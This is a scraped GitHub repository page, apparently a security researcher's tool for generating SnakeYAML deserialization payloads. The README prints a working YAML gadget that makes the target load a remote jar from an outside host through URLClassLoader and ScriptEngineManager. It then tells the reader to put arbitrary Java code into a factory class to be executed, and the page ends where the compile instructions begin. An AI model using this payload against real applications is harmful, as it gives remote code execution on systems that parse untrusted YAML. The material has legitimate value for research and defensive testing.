 artsploit Initial commit f4d8cfa on Apr 16, 2019 1 commit
View all commits by artsploit
src Initial commit 2 years ago
.gitignore Initial commit 2 years ago
README.md Initial commit 2 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from https://github.com
/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
  ]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile: